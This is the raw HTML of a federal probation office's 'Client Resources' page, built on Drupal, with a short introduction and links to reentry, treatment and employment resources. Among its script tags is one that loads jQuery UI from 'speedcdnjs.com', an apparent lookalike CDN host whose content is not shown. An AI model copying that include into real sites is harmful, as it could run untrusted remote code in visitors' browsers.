

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alnp.uscourts.gov/client-resources
body_size: 19665
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/client-resources" />
<link rel="shortlink" href="/node/21" />
<link rel="shortcut icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.alnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Client Resources | Northern District of Alabama</title>
  <link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alnp.uscourts.gov/sites/alnp/files/css/css_7btaZGVkW26PML6evfo_RchpVayyRfRlRPa4H9JZk-Q.css" media="all" />
  <script src="https://www.alnp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8ej29"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.alnp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/drupal.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alnp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.alnp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8ej29"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t8ej29"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t8ej29"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t8ej29"></script>
<![endif]-->
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t8ej29"></script>
<script src="https://www.alnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/client-resources":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-21 node-type-page section-client-resources">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alnp.uscourts.gov/sites/all/themes/opps/logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>Probation and Pretrial Services Office</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Northern District of Alabama</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/client-resources" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-xuJmTWMzRovSO2TOy3Ilk6kVGkngn10I0O5tDTZA4k0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="Return to Main">Home</a></li>
<li class="expanded"><a href="/our-mission-values-and-vision">About Us</a><ul class="menu"><li class="first leaf"><a href="/our-mission-values-and-vision" title="">About Us</a></li>
<li class="leaf"><a href="/history-probation-and-pretrial-services" title="">Probation &amp; Pretrial Services History</a></li>
<li class="leaf"><a href="/probation-and-pretrial-services-functions" title="">Probation and Pretrial Services Functions</a></li>
<li class="collapsed"><a href="https://alnp-admin.jdc.ao.dcn/offices/birmingham" title="">Probation Office Locations</a></li>
<li class="collapsed"><a href="/office-holidays">Holidays and Closings</a></li>
<li class="last collapsed"><a href="/faq" title="">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/court-units">Court Units</a><ul class="menu"><li class="first collapsed"><a href="/pretrial-services-period" title="">Pretrial Services</a></li>
<li class="collapsed"><a href="/presentence-investigation-period" title="About Presentence Investigations">Presentence</a></li>
<li class="last collapsed"><a href="/post-conviction-supervision-period" title="">Post Conviction</a></li>
</ul></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="expanded active-trail"><a href="/client-resources" class="active-trail active">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/community-resources" title="Community-Resources">Community</a></li>
<li class="collapsed"><a href="/education">Education</a></li>
<li class="leaf"><a href="/education-employment-and-training" title="">Employment and Training</a></li>
<li class="leaf"><a href="/location-monitoring">Location Monitoring</a></li>
<li class="collapsed"><a href="/mental-health">Mental Health</a></li>
<li class="collapsed"><a href="/re-entry" title="More on re-entry">Re-Entry Information</a></li>
<li class="leaf"><a href="/substance-abuse">Substance Abuse</a></li>
<li class="collapsed"><a href="/treatment-services">Treatment Services</a></li>
<li class="last collapsed"><a href="/offender-employment">Workforce Development</a></li>
</ul></li>
<li class="expanded"><a href="/vendor-information">Vendors</a><ul class="menu"><li class="first collapsed"><a href="/vendors">Treatment Providers</a></li>
<li class="leaf"><a href="/vendor-information" title="">Vendor FAQs</a></li>
<li class="leaf"><a href="/bidder-notification">Bidder Notification</a></li>
<li class="last leaf"><a href="/request-proposals" title="">Request for Proposal</a></li>
</ul></li>
<li class="last leaf"><a href="/forms-and-applications">Forms</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Client Resources      </h1>
	                                      
	   			<article about="/client-resources" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Client Resources" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On this page, you will find resources, guidance, and support to assist with unique needs and challenges.  These resources provide information to access community resources, family assistance, release preparation and reentry, special populations, and treatment.   We call it a "hand up" not a hand out. </p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Client Resources</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-651"><a href="/community-resources" title="Community-Resources">Community</a></li>
<li class="collapsed menu-mlid-649"><a href="/education">Education</a></li>
<li class="leaf menu-mlid-932"><a href="/education-employment-and-training" title="">Employment and Training</a></li>
<li class="leaf menu-mlid-715"><a href="/location-monitoring">Location Monitoring</a></li>
<li class="collapsed menu-mlid-746"><a href="/mental-health">Mental Health</a></li>
<li class="collapsed menu-mlid-685"><a href="/re-entry" title="More on re-entry">Re-Entry Information</a></li>
<li class="leaf menu-mlid-747"><a href="/substance-abuse">Substance Abuse</a></li>
<li class="collapsed menu-mlid-731"><a href="/treatment-services">Treatment Services</a></li>
<li class="last collapsed menu-mlid-656"><a href="/offender-employment">Workforce Development</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.alnp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/content/office-and-contact-information">Office Locations</a></div><div class="field__item even"><a href="https://www.alnp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/unscheduled-closings">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.alnp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.alnp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.alnp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8ej29"></script>
  </body>
</html>
